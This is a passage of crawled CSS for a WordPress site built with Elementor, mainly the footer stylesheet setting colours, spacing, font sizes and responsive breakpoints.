.elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-item > a{line-height:2em;}.elementor-80144 .elementor-element.elementor-element-3b3b6e7a .elementor-widget-container{text-align:center;}.elementor-80144 .elementor-element.elementor-element-441fa046 img{width:80px;}.elementor-80144 .elementor-element.elementor-element-441fa046 > .elementor-widget-container{margin:010px 0px 10px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80130.css?ver=1735768823
body_size: 1306
content:
.elementor-80130 .elementor-element.elementor-element-6e95c2a7:not(.elementor-motion-effects-element-type-background), .elementor-80130 .elementor-element.elementor-element-6e95c2a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001C38;}.elementor-80130 .elementor-element.elementor-element-6e95c2a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-80130 .elementor-element.elementor-element-6e95c2a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80130 .elementor-element.elementor-element-136b708e > .elementor-element-populated{margin:0px 11px 0px 0px;--e-column-margin-right:11px;--e-column-margin-left:0px;}.elementor-80130 .elementor-element.elementor-element-c4f5f4b img{width:52%;}.elementor-80130 .elementor-element.elementor-element-4662d585{color:#FFFFFF;font-size:14px;font-weight:300;}.elementor-bc-flex-widget .elementor-80130 .elementor-element.elementor-element-b8714a6.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-b8714a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-53f67b45{text-align:left;}.elementor-80130 .elementor-element.elementor-element-53f67b45 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-80130 .elementor-element.elementor-element-6af84a9e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-icon{padding-right:0px;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-22e734c8{text-align:left;}.elementor-80130 .elementor-element.elementor-element-22e734c8 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-80130 .elementor-element.elementor-element-53e8b6d{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-icon{padding-right:0px;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-80130 .elementor-element.elementor-element-6c8a65e9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-6c8a65e9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-44714cd3{text-align:left;}.elementor-80130 .elementor-element.elementor-element-44714cd3 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-80130 .elementor-element.elementor-element-e45c5f4{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-icon{padding-right:0px;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-80130 .elementor-element.elementor-element-508cdf7a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-508cdf7a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-80130 .elementor-element.elementor-element-d030d0f{--e-icon-list-icon-size:21px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-5162f27 .elementor-repeater-item-b4a6d0e.elementor-social-icon{background-color:#A81874;}.elementor-80130 .elementor-element.elementor-element-5162f27{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-80130 .elementor-element.elementor-element-5162f27 .elementor-widget-container{text-align:left;}.elementor-80130 .elementor-element.elementor-element-178070de > .elementor-container{min-height:50px;}.elementor-80130 .elementor-element.elementor-element-178070de > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-80130 .elementor-element.elementor-element-178070de:not(.elementor-motion-effects-element-type-background), .elementor-80130 .elementor-element.elementor-element-178070de > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001c38;}.elementor-80130 .elementor-element.elementor-element-178070de{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-80130 .elementor-element.elementor-element-178070de > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80130 .elementor-element.elementor-element-32b5ca5c{text-align:left;}.elementor-80130 .elementor-element.elementor-element-32b5ca5c .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:300;}.elementor-80130 .elementor-element.elementor-element-7e10dab6{text-align:right;}.elementor-80130 .elementor-element.elementor-element-7e10dab6 .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:300;}@media(max-width:1024px){.elementor-80130 .elementor-element.elementor-element-6e95c2a7{padding:50px 20px 50px 20px;}.elementor-80130 .elementor-element.elementor-element-136b708e > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-508cdf7a > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-80130 .elementor-element.elementor-element-178070de{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-80130 .elementor-element.elementor-element-6e95c2a7{padding:35px 20px 35px 20px;}.elementor-80130 .elementor-element.elementor-element-136b708e > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80130 .elementor-element.elementor-element-4662d585{text-align:left;}.elementor-80130 .elementor-element.elementor-element-b8714a6{width:100%;}.elementor-80130 .elementor-element.elementor-element-b8714a6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-80130 .elementor-element.elementor-element-53f67b45{text-align:left;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-6c8a65e9{width:100%;}.elementor-80130 .elementor-element.elementor-element-6c8a65e9 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80130 .elementor-element.elementor-element-44714cd3{text-align:left;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-508cdf7a{width:100%;}.elementor-80130 .elementor-element.elementor-element-508cdf7a > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80130 .elementor-element.elementor-element-178070de{padding:30px 20px 20px 20px;}.elementor-80130 .elementor-element.elementor-element-4436d4c4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80130 .elementor-element.elementor-element-32b5ca5c{text-align:center;}.elementor-80130 .elementor-element.elementor-element-7e10dab6{text-align:center;}}@media(min-width:768px){.elementor-80130 .elementor-element.elementor-element-136b708e{width:30%;}.elementor-80130 .elementor-element.elementor-element-b8714a6{width:20%;}.elementor-80130 .elementor-element.elementor-element-6c8a65e9{width:20%;}.elementor-80130 .elementor-element.elementor-element-508cdf7a{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-80130 .elementor-element.elementor-element-136b708e{width:50%;}.elementor-80130 .elementor-element.elementor-element-b8714a6{width:50%;}.elementor-80130 .elementor-element.elementor-element-6c8a65e9{width:50%;}.elementor-80130 .elementor-element.elementor-element-508cdf7a{width:50%;}}